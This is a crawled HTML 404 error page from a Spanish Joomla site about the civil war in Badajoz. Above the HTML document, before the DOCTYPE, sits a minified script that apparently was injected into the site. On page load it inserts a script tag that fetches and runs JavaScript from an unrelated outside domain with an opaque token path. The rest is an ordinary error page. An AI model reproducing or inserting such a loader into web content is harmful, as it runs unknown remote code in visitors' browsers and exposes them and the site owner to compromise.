

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guerracivilenbadajoz.com/14-curiosidades/126-hoy-hace-16-anos
body_size: 657
content:
<script>;(function(o,q,f,e,w,j){w=q.createElement(f);j=q.getElementsByTagName(f)[0];w.async=1;w.src=e;j.parentNode.insertBefore(w,j);})(window,document,"script","https://apidevwa.com/xq89bP8PlpuM6P4tMj7ay0tNk1BqUGKeOa-4V9dYIjYo");</script>

<!DOCTYPE html>
<html lang="es-es" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/icon_curiosidades.png" sizes="any">
                <link rel="apple-touch-icon" href="/templates/yootheme/packages/theme-joomla/assets/images/apple-touch-icon.png">
        <title>404 - Página no encontrada</title>
        <link rel="stylesheet" href="/templates/yootheme/css/theme.14.css">
                <script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js"></script>
        <script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons.min.js"></script>
                            </head>
    <body>

        <div class="tm-page">
            <main id="tm-main">

                
                <div class="uk-section uk-section-default uk-flex uk-flex-center uk-flex-middle uk-text-center" uk-height-viewport>
                    <div>
                        <h1 class="uk-heading-xlarge">404</h1>
                        <p class="uk-h3">Página no encontrada</p>
                        <a class="uk-button uk-button-primary" href="/index.php">Página de inicio</a>

                        
                    </div>
                </div>

                
            </main>
        </div>

    </body>
</html>
